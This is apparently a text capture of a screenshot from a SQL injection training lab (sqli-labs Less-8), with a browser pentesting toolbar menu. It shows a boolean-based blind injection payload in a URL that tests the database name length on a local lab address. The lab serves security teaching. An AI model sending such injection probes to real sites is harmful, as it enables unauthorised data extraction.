 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.146.133:32768/sqli-labs/Less-8/?id=1' and (length(database())) = 7 -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8
ChaMd5安全团队